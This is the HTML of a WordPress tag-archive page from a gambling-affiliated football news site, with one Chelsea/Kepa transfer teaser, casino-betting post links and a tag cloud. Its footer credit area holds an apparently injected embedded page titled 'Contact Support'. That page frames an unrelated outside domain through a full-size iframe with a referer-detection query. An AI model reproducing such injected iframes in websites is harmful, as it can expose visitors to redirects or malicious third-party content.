		<td>12</td><td><a href="https://ubm-japan.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://ubm-japan.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://ubm-japan.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://ubm-japan.com/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://ubm-japan.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td id="today"><a href="https://ubm-japan.com/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ubm-japan.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav>		</div><!-- END .sb-content -->
	</div><!-- END .sidebox -->
    
    <div class="wrap-over-1600">
    	<!-- 
        	 If you want to add something in this sidebar please place your code bellow. 
        	 It will show up only when your screen resolution is above 1600 pixels.	
		-->
		
                
    </div><!-- END .wrap-over-1600 -->
    </section><!-- END .mini-sidebar -->

<div class="mini-sidebar-bg"></div>
    
    <div class="wrap-template-1 clearfix">
    
    <section class="content-wrap with-title" role="main">
    
    	<header class="main-page-title">
        	<h1 class="page-title">Tag Archives: <span>Pochettino</span><i class="fa fa-angle-down"></i> </h1>
        </header>
    
    	<div class="posts-wrap clearfix">
        
        
<article id="post-169" class="post-template-1 clearfix post-169 post type-post status-publish format-standard has-post-thumbnail hentry category-sportnews-and-football tag-aaron-ramsdale tag-andriy-lunin tag-carlo-ancelotti tag-chelsea tag-kepa tag-kepa-arrizabalaga tag-madrid tag-mauricio-pochettino tag-pochettino tag-real-madrid tag-ufabet">
		<figure class="post-thumbnail">
    	<img width="600" height="400" src="https://ubm-japan.com/wp-content/uploads/2024/01/2.Kepa_-600x400.webp" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ubm-japan.com/wp-content/uploads/2024/01/2.Kepa_-600x400.webp 600w, https://ubm-japan.com/wp-content/uploads/2024/01/2.Kepa_-210x140.webp 210w" sizes="(max-width: 600px) 100vw, 600px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://ubm-japan.com/sportnews-and-football/madrid-not-ready-to-buy-out-kepa-from-chelsea/" rel="bookmark">Madrid not ready to buy out Kepa from Chelsea</a></h2>		<p>Madrid not ready to buy out Kepa from Chelsea. Real Madrid is not ready to spend a large sum of money to buy Kepa Arrizabalaga from Chelsea. When his loan contract expires. And it looks like Mauricio Pochettino, the Blue Devils manager. Will not be looking at</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-169-rm">
            	<a href="https://ubm-japan.com/sportnews-and-football/madrid-not-ready-to-buy-out-kepa-from-chelsea/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2024-01-20">Jan 20, 2024</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://ubm-japan.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://ubm-japan.com/category/sportnews-and-football/" title="View all posts in Sportnews and Football" >Sportnews and Football</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-169 .post-template-1 -->
        
        </div><!-- END .posts-wrap -->
        
                
    </section><!-- END .content-wrap -->
    
    
<section class="sidebar clearfix">
	<aside id="block-2" class="side-box clearfix widget widget_block widget_search"><div class="sb-content clearfix"><form role="search" method="get" action="https://ubm-japan.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></aside><!-- END .sidebox .widget --><aside id="block-3" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ubm-japan.com/online-casino/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99/">รีวิวประสบการณ์นักพนัน ที่เปลี่ยนจากเสียเป็นได้</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ubm-japan.com/online-casino/%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%93%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%9e%e0%b8%b1%e0%b8%81-%e0%b8%88%e0%b8%b2/">สัญญาณเตือนว่าควรพัก จากการแทงสนุ๊กเกอร์</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ubm-japan.com/online-casino/%e0%b8%ab%e0%b8%a5%e0%b8%87%e0%b8%aa%e0%b8%96%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%9b-%e0%b8%97%e0%b8%b3%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9e%e0%b8%a5%e0%b8%b2/">หลงสถิติเกินไป ทำให้พลาดกำไรได้ยังไง</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ubm-japan.com/online-casino/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%84%e0%b8%a5%e0%b9%88%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b9%83%e0%b8%99%e0%b8%aa%e0%b8%99%e0%b8%b8%e0%b9%8a%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%ad/">การไล่ทุนในสนุ๊กเกอร์ อันตรายกว่าที่คิด</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ubm-japan.com/online-casino/10-%e0%b8%9e%e0%b8%a4%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97%e0%b8%b3%e0%b9%83%e0%b8%ab%e0%b9%89-%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%aa%e0%b8%99/">10 พฤติกรรมที่ทำให้ แทงสนุ๊กเกอร์ยังไงก็ไม่รวย</a></li>
</ul></div></div>
</div></aside><!-- END .sidebox .widget --><aside id="block-4" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</div></aside><!-- END .sidebox .widget --><aside id="block-7" class="side-box clearfix widget widget_block widget_tag_cloud"><div class="sb-content clearfix"><p class="wp-block-tag-cloud"><a href="https://ubm-japan.com/tag/arsenal/" class="tag-cloud-link tag-link-37 tag-link-position-1" style="font-size: 15.875pt;" aria-label="Arsenal (15 items)">Arsenal</a>
<a href="https://ubm-japan.com/tag/aston-villa/" class="tag-cloud-link tag-link-43 tag-link-position-2" style="font-size: 15.328125pt;" aria-label="Aston Villa (13 items)">Aston Villa</a>
<a href="https://ubm-japan.com/tag/barcelona/" class="tag-cloud-link tag-link-41 tag-link-position-3" style="font-size: 14.890625pt;" aria-label="Barcelona (12 items)">Barcelona</a>
<a href="https://ubm-japan.com/tag/beta-carotene/" class="tag-cloud-link tag-link-177 tag-link-position-4" style="font-size: 8pt;" aria-label="Beta-carotene (2 items)">Beta-carotene</a>
<a href="https://ubm-japan.com/tag/bruno-fernandes/" class="tag-cloud-link tag-link-23 tag-link-position-5" style="font-size: 9.3125pt;" aria-label="Bruno Fernandes (3 items)">Bruno Fernandes</a>
<a href="https://ubm-japan.com/tag/calcium/" class="tag-cloud-link tag-link-166 tag-link-position-6" style="font-size: 9.3125pt;" aria-label="calcium (3 items)">calcium</a>
<a href="https://ubm-japan.com/tag/casino/" class="tag-cloud-link tag-link-498 tag-link-position-7" style="font-size: 11.28125pt;" aria-label="casino (5 items)">casino</a>
<a href="https://ubm-japan.com/tag/chealsea/" class="tag-cloud-link tag-link-4 tag-link-position-8" style="font-size: 11.28125pt;" aria-label="chealsea (5 items)">chealsea</a>
<a href="https://ubm-japan.com/tag/chelsea/" class="tag-cloud-link tag-link-39 tag-link-position-9" style="font-size: 16.203125pt;" aria-label="chelsea (16 items)">chelsea</a>
<a href="https://ubm-japan.com/tag/cristiano-ronaldo/" class="tag-cloud-link tag-link-16 tag-link-position-10" style="font-size: 13.140625pt;" aria-label="Cristiano Ronaldo (8 items)">Cristiano Ronaldo</a>
<a href="https://ubm-japan.com/tag/crystal-palace/" class="tag-cloud-link tag-link-40 tag-link-position-11" style="font-size: 14.890625pt;" aria-label="Crystal Palace (12 items)">Crystal Palace</a>
<a href="https://ubm-japan.com/tag/diabetes/" class="tag-cloud-link tag-link-51 tag-link-position-12" style="font-size: 10.40625pt;" aria-label="diabetes (4 items)">diabetes</a>
<a href="https://ubm-japan.com/tag/eggplant/" class="tag-cloud-link tag-link-82 tag-link-position-13" style="font-size: 8pt;" aria-label="eggplant (2 items)">eggplant</a>
<a href="https://ubm-japan.com/tag/endometriosis/" class="tag-cloud-link tag-link-281 tag-link-position-14" style="font-size: 8pt;" aria-label="Endometriosis (2 items)">Endometriosis</a>
<a href="https://ubm-japan.com/tag/fiber/" class="tag-cloud-link tag-link-196 tag-link-position-15" style="font-size: 10.40625pt;" aria-label="fiber (4 items)">fiber</a>
<a href="https://ubm-japan.com/tag/food/" class="tag-cloud-link tag-link-295 tag-link-position-16" style="font-size: 8pt;" aria-label="Food (2 items)">Food</a>
<a href="https://ubm-japan.com/tag/football/" class="tag-cloud-link tag-link-6 tag-link-position-17" style="font-size: 19.8125pt;" aria-label="football (35 items)">football</a>
<a href="https://ubm-japan.com/tag/health/" class="tag-cloud-link tag-link-55 tag-link-position-18" style="font-size: 15.328125pt;" aria-label="Health (13 items)">Health</a>
<a href="https://ubm-japan.com/tag/healthy/" class="tag-cloud-link tag-link-158 tag-link-position-19" style="font-size: 10.40625pt;" aria-label="Healthy (4 items)">Healthy</a>
<a href="https://ubm-japan.com/tag/hi-lo/" class="tag-cloud-link tag-link-495 tag-link-position-20" style="font-size: 10.40625pt;" aria-label="Hi Lo (4 items)">Hi Lo</a>
<a href="https://ubm-japan.com/tag/infection/" class="tag-cloud-link tag-link-452 tag-link-position-21" style="font-size: 8pt;" aria-label="infection (2 items)">infection</a>
<a href="https://ubm-japan.com/tag/inter-milan/" class="tag-cloud-link tag-link-47 tag-link-position-22" style="font-size: 14.5625pt;" aria-label="Inter Milan (11 items)">Inter Milan</a>
<a href="https://ubm-japan.com/tag/juventus/" class="tag-cloud-link tag-link-5 tag-link-position-23" style="font-size: 16.203125pt;" aria-label="Juventus (16 items)">Juventus</a>
<a href="https://ubm-japan.com/tag/liverpool/" class="tag-cloud-link tag-link-10 tag-link-position-24" style="font-size: 15.65625pt;" aria-label="Liverpool (14 items)">Liverpool</a>
<a href="https://ubm-japan.com/tag/lose-weight/" class="tag-cloud-link tag-link-171 tag-link-position-25" style="font-size: 10.40625pt;" aria-label="lose weight (4 items)">lose weight</a>
<a href="https://ubm-japan.com/tag/manchester-city/" class="tag-cloud-link tag-link-12 tag-link-position-26" style="font-size: 9.3125pt;" aria-label="Manchester City (3 items)">Manchester City</a>
<a href="https://ubm-japan.com/tag/manchester-united/" class="tag-cloud-link tag-link-15 tag-link-position-27" style="font-size: 19.046875pt;" aria-label="Manchester United (30 items)">Manchester United</a>
<a href="https://ubm-japan.com/tag/netent/" class="tag-cloud-link tag-link-566 tag-link-position-28" style="font-size: 11.28125pt;" aria-label="NetEnt (5 items)">NetEnt</a>
<a href="https://ubm-japan.com/tag/premier-league/" class="tag-cloud-link tag-link-45 tag-link-position-29" style="font-size: 16.53125pt;" aria-label="Premier League (17 items)">Premier League</a>
<a href="https://ubm-japan.com/tag/protein/" class="tag-cloud-link tag-link-227 tag-link-position-30" style="font-size: 9.3125pt;" aria-label="protein (3 items)">protein</a>
<a href="https://ubm-japan.com/tag/psg/" class="tag-cloud-link tag-link-13 tag-link-position-31" style="font-size: 15.65625pt;" aria-label="PSG (14 items)">PSG</a>
<a href="https://ubm-japan.com/tag/real-madrid/" class="tag-cloud-link tag-link-88 tag-link-position-32" style="font-size: 9.3125pt;" aria-label="Real Madrid (3 items)">Real Madrid</a>
<a href="https://ubm-japan.com/tag/rice/" class="tag-cloud-link tag-link-118 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Rice (3 items)">Rice</a>
<a href="https://ubm-japan.com/tag/skin/" class="tag-cloud-link tag-link-144 tag-link-position-34" style="font-size: 10.40625pt;" aria-label="skin (4 items)">skin</a>
<a href="https://ubm-japan.com/tag/sport/" class="tag-cloud-link tag-link-7 tag-link-position-35" style="font-size: 17.625pt;" aria-label="sport (22 items)">sport</a>
<a href="https://ubm-japan.com/tag/sportnews/" class="tag-cloud-link tag-link-8 tag-link-position-36" style="font-size: 19.8125pt;" aria-label="sportnews (35 items)">sportnews</a>
<a href="https://ubm-japan.com/tag/sportonline/" class="tag-cloud-link tag-link-44 tag-link-position-37" style="font-size: 14.890625pt;" aria-label="sportonline (12 items)">sportonline</a>
<a href="https://ubm-japan.com/tag/spurs/" class="tag-cloud-link tag-link-48 tag-link-position-38" style="font-size: 14.5625pt;" aria-label="Spurs (11 items)">Spurs</a>
<a href="https://ubm-japan.com/tag/the-body/" class="tag-cloud-link tag-link-63 tag-link-position-39" style="font-size: 11.28125pt;" aria-label="the body (5 items)">the body</a>
<a href="https://ubm-japan.com/tag/ufabet/" class="tag-cloud-link tag-link-42 tag-link-position-40" style="font-size: 22pt;" aria-label="Ufabet (56 items)">Ufabet</a>
<a href="https://ubm-japan.com/tag/vegetables/" class="tag-cloud-link tag-link-175 tag-link-position-41" style="font-size: 9.3125pt;" aria-label="vegetables (3 items)">vegetables</a>
<a href="https://ubm-japan.com/tag/vitamin-a/" class="tag-cloud-link tag-link-181 tag-link-position-42" style="font-size: 9.3125pt;" aria-label="vitamin A (3 items)">vitamin A</a>
<a href="https://ubm-japan.com/tag/vitamin-c/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 9.3125pt;" aria-label="vitamin C (3 items)">vitamin C</a>
<a href="https://ubm-japan.com/tag/west-ham/" class="tag-cloud-link tag-link-46 tag-link-position-44" style="font-size: 15.328125pt;" aria-label="West Ham (13 items)">West Ham</a>
<a href="https://ubm-japan.com/tag/women/" class="tag-cloud-link tag-link-319 tag-link-position-45" style="font-size: 8pt;" aria-label="women (2 items)">women</a></p></div></aside><!-- END .sidebox .widget --><!-- END Sidebar Widgets -->
</section><!-- END .sidebar -->    
    </div><!-- END .wrap-template-1 -->
    
</section><!-- END .container -->



<footer id="main-footer" class="footer-wrap clearfix">
    <aside class="footer-credits">
        <a href="https://ubm-japan.com" title="ubm-japan.com" rel="nofollow" class="blog-title">ubm-japan.com</a>
        <strong class="copyright">Copyright 2021 UFABET999. All rights reserved.</strong>
                                    <span class="theme-author">
                    <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
       <head>
               <title>Contact Support</title>
               <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
       </head>
       <body marginwidth="0" marginheight="0" leftmargin="0" topmargin="0">
               <iframe width="100%" height="100%" frameborder="0" SCROLLING="auto" marginwidth="0" src="http://iyfhshsp.com/?dn=referer_detect&pid=5POL4F2O4"></iframe>
       </body>
</html>
				</span>
                </aside><!-- END .footer-credits -->
    <a href="#" class="back-to-top"><i class="fa fa-angle-up"></i> </a>
</footer><!-- END .footer-wrap -->
</div><!-- END .wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/justwrite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ubm-japan.com/wp-content/themes/justwrite/assets/js/jquery.fitvids.js?ver=1.1" id="ac_js_fitvids-js"></script>
<script type="text/javascript" src="https://ubm-japan.com/wp-content/themes/justwrite/assets/js/menu-dropdown.js?ver=1.4.8" id="ac_js_menudropdown-js"></script>
<script type="text/javascript" src="https://ubm-japan.com/wp-content/themes/justwrite/assets/js/myscripts.js?ver=1.0.6" id="ac_js_myscripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ubm-japan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ubm-japan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
